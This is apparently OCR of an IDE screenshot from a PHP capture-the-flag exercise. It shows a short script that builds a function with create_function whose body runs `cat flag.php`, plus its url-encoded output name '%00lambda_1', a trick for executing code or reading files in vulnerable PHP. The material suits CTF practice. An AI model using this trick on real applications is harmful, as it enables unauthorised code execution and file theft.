 CTF D:\M
php 异或拼
php 异或拼
php 文件上
1 <?php
2 $MY = create_function( args: "", code: "die(`cat flag.php`);");
3 echo urlencode($MY);
运行 php 草稿1.php ×
D:\phpstudy_pro\Extensions\php\php7.3.4nts\php.exe -c D:\phpstudy_pro\Extensions\php\php7.3.4nts\php
%00lambda_1
进程已结束，退出代码为 0